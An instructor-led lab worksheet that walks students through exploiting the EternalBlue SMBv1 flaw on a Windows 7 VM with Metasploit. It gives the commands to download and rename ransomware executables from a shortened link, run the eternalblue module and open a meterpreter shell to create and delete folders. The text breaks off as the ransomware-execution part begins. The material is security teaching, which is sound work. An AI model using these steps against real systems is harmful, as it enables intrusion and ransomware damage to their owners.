**LESSON TITLE:**

|  |
| --- |
| **Lab – EternalBlue Ransomware Attack Scenario** |

**WARNING:**

|  |
| --- |
| Warning: Any use of penetration testing techniques on a live network could result in expulsion and/or criminal prosecution. Techniques are to be used in lab environments, for educational use only or on networks for which you have explicit permission to test its defenses. |

|  |
| --- |
| 30 minutes |

**Level: Time Required:**

☐Beginner ☐Advanced

☒Intermediate

**Audience:** ☒Instructor-led ☐Self-taught

**Lesson Learning Outcomes: Upon completion of this lesson, students will be able to:**

|  |
| --- |
| Demonstrate the hacking of EternalBlue vulnerability and the execution of ransomware on windows 7. |

**Materials List:**

* Computers with Internet connection
* Browsers: Firefox (preferred), Google Chrome, or Internet Explorer
* Intro to Ethical Hacking lab environment

|  |
| --- |
| Introduction  * In this lab, we will be simulating the EternalBlue attack by exploiting SMBv1 (Server Message Block) vulnerability, which inserts malicious packet and spread malware over the network. * This exploit makes use of the way Microsoft Windows handles, or rather mishandles, specially crafted packets from malicious attackers.   Systems and Tools Used:   * Kali Linux *(u: root, p: toor)*   + metasploit * Windows 7 SP1 *(u:administrator, p: Pa$$w0rd)* * Power down all other systems |

**Preliminary Knowledge:**

* **Payload**: the cargo information within a data transmission. In the cyber-security context, normally the part of a malware program that performs a malicious action.
* **Msfvenom:** a command line instance of Metasploit that is used to generate and output all the various types of shell code that are available in Metasploit (though in this lab everything will be done in Metasploit which will automatically use MSF venom in background)
* **Reverse shell**: A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the local host. Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack.
* **SMB protocol:** The Server Message Block (SMB) is a network protocol that enables users to communicate with remote computers and servers — to use their resources or share, open, and edit files.
* **Kali Linux**: Kali Linux is a specialized Linux distribution designed for advanced penetration testing, ethical hacking, and network security assessments. It was developed and is maintained by Offensive Security, a leading provider of information security training and certification.

Here are some key features and reasons why Kali Linux is used:

* + **Penetration Testing:** Kali Linux is primarily used for conducting penetration testing or "pen testing." Pen testing involves simulating real-world attacks on computer systems, networks, and applications to identify vulnerabilities and assess overall security. Kali Linux provides a comprehensive suite of tools specifically tailored for these activities.
  + **Expansive Toolset:** Kali Linux offers a vast collection of pre-installed security tools and software packages, including network scanners, vulnerability analysis tools, password crackers, wireless network tools, web application testing frameworks, forensic tools, and much more. These tools assist security professionals in identifying weaknesses, exploiting vulnerabilities, and securing systems.
  + **Customization and Flexibility:** Kali Linux is highly customizable, allowing users to configure their environment based on their specific needs. It supports various desktop environments such as GNOME, KDE, Xfce, and others. Users can also add or remove tools according to their requirements, enabling a tailored approach to security assessments.
  + **Documentation and Community Support:** Kali Linux has extensive documentation, including tutorials, user guides, and a vibrant online community. Users can find resources, tips, and best practices to enhance their penetration testing skills and knowledge. The community actively shares information, discusses new vulnerabilities, and collaborates on improving the Kali Linux distribution.
  + **Forensic Analysis:** Kali Linux includes a range of forensic tools used for digital forensics and incident response. These tools help investigators collect and analyze evidence, recover deleted files, analyze disk images, and perform memory forensics. Kali Linux's forensics capabilities make it a valuable asset for forensic analysts and law enforcement agencies.
  + **Security Training and Education:** Kali Linux serves as an educational platform for individuals and organizations interested in learning about cybersecurity, ethical hacking, and network security. It provides a safe environment for practicing and improving skills related to securing and defending computer systems.
  + It's important to note that while Kali Linux is a powerful tool, it should only be used legally and ethically with proper authorization. Unauthorized or malicious use of these tools can lead to legal consequences.

Find more information about Kali Linux on: <https://www.kali.org/docs/introduction/what-is-kali-linux/>

* **Metasploit**: Metasploit is an open-source framework and platform used for developing, testing, and executing exploits against computer systems. It provides a collection of tools, exploits, payloads, and modules that facilitate penetration testing and vulnerability assessment. Metasploit is widely recognized as one of the most powerful and popular penetration testing tools available.

Here are some key features and components of Metasploit:

* + **Exploit Development:** Metasploit allows security professionals to develop, customize, and test exploits for known vulnerabilities. It provides a programming interface that simplifies the process of creating reliable and effective exploits.
  + **Exploit Modules:** Metasploit contains a vast database of pre-written exploit modules that target specific vulnerabilities in various systems, applications, and services. These modules are regularly updated to include the latest known vulnerabilities, making it easier to exploit them during penetration testing.
  + **Payloads:** Metasploit includes a range of payloads that can be used to deliver malicious code or actions to a compromised system. These payloads can be tailored to perform tasks such as remote code execution, shell access, keylogging, and file manipulation.
  + **Post-Exploitation:** Metasploit provides post-exploitation modules that enable security professionals to perform various activities after successfully compromising a target system. These modules allow for tasks such as privilege escalation, lateral movement within the network, data exfiltration, and maintaining persistence.
  + Integration and Automation: Metasploit can be integrated with other security tools and frameworks, enabling a seamless workflow for penetration testing and vulnerability management. Additionally, Metasploit supports scripting and automation, allowing security professionals to create custom workflows and automate repetitive tasks.
  + **Community and Collaboration:** Metasploit has a strong community of users and contributors who actively share new exploits, modules, and techniques. This collaborative environment fosters the exchange of knowledge and ensures that Metasploit stays up to date with the latest vulnerabilities and attack vectors.
  + It's important to emphasize that Metasploit is designed for ethical hacking and authorized penetration testing. It should be used responsibly and legally, with proper authorization from the target system's owner or administrator. Unethical or unauthorized use of Metasploit or any other hacking tool is illegal and can result in severe legal consequences.

Find more information about Metasploit on: <https://docs.metasploit.com/>

|  |
| --- |
| **Environment Setup verification** |

Before starting this pen test make sure the environment setup is done and deployment is successful.

1.Verify that the remote connection to Kali Linux machine is successful and the machine is connected to internet without any error. If there is an error in the Internet Connection that means the deployment is not proper.

2. Verify that the remote connection to windows machine is successful and the machine is connected to internet without any error. The image below shows an error with internet connectivity.



Note: Do not start the pen test if deployment is not successful. Delete the deployment and redeploy it again.

**Module Activity Description:**

|  |
| --- |
| **Part Zero**: **Download and Extract Ransomware File into Kali Linux** |

**0. Make sure to turnoff the Windows 7 (CleWindows124) firewall before performing the following steps.**







1. **Download “Ransomeware.rar” file from** [**https://tinyurl.com/ransomwarelabcsuohio**](https://tinyurl.com/ransomwarelabcsuohio) **and save it in Downloads folder in kali linux.**
2. **Open a terminal and Make sure to goto download directories location by following command. (Applications > Terminal)**

**Cd Downloads**

1. **Install unrar application as shown in the below figure using the command - sudo apt-get install unrar**



1. **Extract downloaded “ransomeware.rar” by installing unrar as shown in below figure. Unrar program is used to extract rar files.**

**Extract downloaded “ransomeware.rar” using the following code Unrar e Ransomeware.rar**



1. **Rename both files to decrypt.exe and game.exe by the following command and as shown in below figure.**

**mv decryptor\ -\ Copy.exe decrypt.exe**

**mv game\ -\ Copy.exe game.exe**



|  |
| --- |
| **Part One**: **Set up Metasploit and exploit EternalBlue** |

1. Type in Kali terminal the following commands

* msfdb init

This command is used to initiate database of Metasploit (hacking tool) for faster search and performance

* msfdb run

This will run database of Metasploit (hacking tool) and start metasploit

1. The above commands opens the Metasploit framework.
2. We are going to use EternalBlue vulnerability. To use that type:

use exploit/windows/smb/ms17_010_eternalblue



1. Further set Windows 7 IP address for RHOST parameter in MSF console or Metasploit and type “run”:

**set RHOST <windows 7 IP address>**



**To find the Ip address of Windows 7**

**Goto Windows 7 and open CMD by searching cmd in start menu.**



**Type ipconfig in cmd and press enter.**

**Find the Ipv4, which will be the IP address of windows 7**



1. You will see output that indicates WIN which represents attack is successful. Make sure you are in meterpreter.

Meterpreter is a Metasploit attack payload that provides an interactive shell to the attacker from which an attacker can explore the target machine and execute the malicious code. Meterpreter is deployed using in-memory DLL injection. As a result, Meterpreter resides entirely in memory and writes nothing to disk.

1. Type “shell” to go into the CMD (CLI) of windows 7:



**---------------------------------------------------------------------------------------------------------------------**

**Question 1. Please attach your screenshot of displaying =-=-=-=WIN-=-=-= of EternalBlue.**



**---------------------------------------------------------------------------------------------------------------------**

|  |
| --- |
| **Part Two**: **executing commands on Windows 7 from Kali Linux** |

Now you can create folder, delete folder as you have the root privileges from windows by exploiting EternalBlue.

**--------------------------------------------------------------------------------------------------------------------**

**Question 2. Please attach screenshot of executing whoami on windows 7 through kali linux terminal.**

**Question 3. Please attach screenshot of creation of new folders on windows 7 (using mkdir)**

**Question 4. Which option in EternalBlue we are using?**

**Answer: option 0 (exploit)**

**Question 5. Please attach screenshot of removing folders/directories on windows 7 (using del command).**

**---------------------------------------------------------------------------------------------------------------------**

|  |
| --- |
| **Part Three**: **executing ransomware on Windows 7 from Kali Linux** |

**Make sure you are in meterpreter to execute following commands.**

